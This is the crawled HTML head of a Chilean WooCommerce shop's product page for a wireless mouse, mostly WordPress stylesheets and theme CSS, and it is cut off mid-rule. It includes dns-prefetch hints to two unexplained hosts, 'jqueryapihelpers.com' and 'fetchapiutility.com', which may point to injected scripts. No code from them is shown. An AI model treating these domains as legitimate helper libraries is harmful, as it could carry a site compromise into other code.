

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totoslandia.cl/producto/mouse-inalambrico/
body_size: 21545
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Mouse Inalámbrico</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.totoslandia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentarios" href="https://www.totoslandia.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fmouse-inalambrico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fmouse-inalambrico%2F&#038;format=xml" />
<!-- www.totoslandia.cl is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="totos-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.totoslandia.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.totoslandia.cl/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.totoslandia.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1748452080' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B1%2C100%3B1%2C300%3B1%2C400%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius+Sans+One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo+27px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla+One%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois+One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects+Daughter%7CRusso+One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret+One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays+One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CNoto+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-basic-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9' type='text/css' media='all' />
<style id='agriculture-farm-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: Cabin;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: Yanone Kaffeesatz!important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
.bradcrumbs a, .bradcrumbs span, .innerlightbox input[type="submit"], .read-moresec a:hover, #slider .carousel-caption .read-btn a, .slider-nex-pre i:hover, .box:hover, .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar form.woocommerce-product-search button, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .post-categories li a, .toggle-menu i, #sidebar #block-2 button[type="submit"], #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}p.logged-in-as a, .border-rig a:hover, .info-mail:hover, .social-icons a:hover, .primary-navigation li a:hover, .primary-navigation a:focus, #slider .carousel-caption .read-btn a:hover, .metabox i, .page-box-single .metabox, a.showcoupon,.woocommerce-message::before, h2.entry-title,h1.page-title, .pagination a:hover, .pagination .current, .page-links .post-page-numbers.current, .page-links a:hover{color: ;}#comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li{background-color: !important;}#sidebar ul li:before{border-color: ;}.page-box .new-text h2:after, .woocommerce-message{border-top-color: ;}@media screen and (max-width: 1000px){.search-box i{background-color: ;} }body{max-width: 100%;}#slider img{opacity:0.5}.page-template-custom-front-page #header{position: static; background: #e3e8e9; padding: 10px 0;}#home-services{position: static; margin: 30px 0 0 0}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"],#category .explore-btn a{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"], #category .explore-btn a{border-radius: px;}.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.products li{border: 1px solid 